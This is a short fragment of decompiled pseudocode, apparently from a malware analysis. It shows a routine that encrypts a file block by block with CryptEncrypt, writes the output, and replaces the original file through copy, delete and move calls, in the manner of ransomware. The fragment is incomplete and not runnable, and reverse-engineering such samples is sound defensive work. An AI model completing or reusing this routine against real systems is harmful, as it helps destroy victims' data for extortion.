 WriteFile(v13, v15, pdwDataLen, &NumberOfBytesWritten, 0);
v19 = sub_426753(0x400u);
v20 = 0;
do
{
ReadFile(hFile, v19, 0x380u, &NumberOfBytesWritten, 0);
v45 = 1024;
if ( NumberOfBytesWritten < 0x380 )
v20 = 1;
CryptEncrypt(phKey, 0, v20, 0, (BYTE *)v19, &NumberOfBytesWritten, v45);
WriteFile(v13, v19, NumberOfBytesWritten, &NumberOfBytesWritten, 0);
}
while ( !v20 );
if ( hFile )
CloseHandle(hFile);
if ( v13 )
CloseHandle(v13);
v21 = lpFileName;
CopyFileA(lpFileName, lpNewFileName, 0);
SetFileAttributesA(lpNewFileName, dwFileAttributes);
DeleteFileA(v21);
MoveFileA(lpNewFileName, a2);